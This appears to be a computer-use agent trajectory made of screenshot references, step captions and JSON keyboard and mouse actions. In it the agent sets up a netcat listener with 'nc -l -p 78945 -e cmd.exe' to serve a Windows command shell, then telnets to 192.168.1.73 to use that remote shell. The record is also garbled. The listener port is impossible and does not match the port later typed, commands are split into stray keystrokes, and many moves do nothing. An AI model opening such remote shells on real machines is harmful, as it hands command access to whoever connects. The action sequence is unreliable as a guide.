
Launch a command.com prompt window from the desktop shell menu
{"action": "left_click", "coordinate": [106, 128]}

Switch to D:\NC and run nc -l -p 78945 -e cmd.exe to serve a shell
{"action": "type", "text": "d:"}

{"action": "type", "text": "cd"}

{"action": "type", "text": "n"}

{"action": "type", "text": "c"}

{"action": "type", "text": "-l -p"}

{"action": "type", "text": "789"}

{"action": "type", "text": "45 -e"}

{"action": "type", "text": "cmd.exe"}

{"action": "mouse_move", "coordinate": [200, 172]}

Telnet to 192.168.1.73 on the listener port to reach the remote shell
{"action": "type", "text": "telnet"}

{"action": "type", "text": "192.168."}

{"action": "type", "text": "1."}

{"action": "type", "text": "73"}

{"action": "type", "text": "7895"}

{"action": "mouse_move", "coordinate": [446, 224]}

{"action": "mouse_move", "coordinate": [448, 222]}

{"action": "mouse_move", "coordinate": [428, 212]}

{"action": "mouse_move", "coordinate": [350, 376]}

Exit the remote shell after reading its dir output
{"action": "type", "text": "exit"}

End the unresponsive command.com window with End Now
{"action": "left_click", "coordinate": [462, 352]}

{"action": "left_click", "coordinate": [308, 34]}

{"action": "mouse_move", "coordinate": [588, 126]}

{"action": "mouse_move", "coordinate": [510, 244]}

{"action": "mouse_move", "coordinate": [488, 246]}
